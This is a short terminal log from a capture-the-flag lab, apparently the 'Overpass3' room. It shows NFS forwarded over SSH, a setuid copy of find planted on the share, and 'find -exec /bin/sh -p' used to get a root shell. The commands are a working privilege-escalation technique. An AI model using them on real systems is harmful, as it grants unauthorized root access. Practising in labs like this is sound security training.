 gev@skynet {Overpass3}$ ssh -i idrsaforparadox -L 2049:localhost:2049 paradox@10.10
.215.208
Enter passphrase for key 'idrsaforparadox':
Last login: Sun Oct 24 10:25:02 2021 from 10.9.4.59
[paradox@localhost ~]$
[root@skynet Overpass3]# mount -t nfs localhost:/ mounthere/
[root@skynet Overpass3]# cd mounthere/
[root@skynet mounthere]# ls
bash  sh  user.flag
[root@skynet mounthere]# cp /bin/find .
[root@skynet mounthere]# chmod +s find
[root@skynet mounthere]# cd ..
[root@skynet Overpass3]# umount mounthere/
[root@skynet Overpass3]# ssh -i id_rsa james@10.10.215.208
Last login: Sun Oct 24 10:44:24 2021 from 10.9.4.59
[james@localhost ~]$ export TERM=xterm
[james@localhost ~]$ ls
bash  find  sh  user.flag
[james@localhost ~]$ ./find . -exec whoami /;
./find: missing argument to `-exec'
[james@localhost ~]$ ./find . -exec whoami \;
root
root
root
root
root
root
root
root
root
root
root
root
root
[james@localhost ~]$ ./find . -exec /bin/sh -p \;
sh-4.4# whoami
root
THIS PRESENTS A RTFM PROBLEM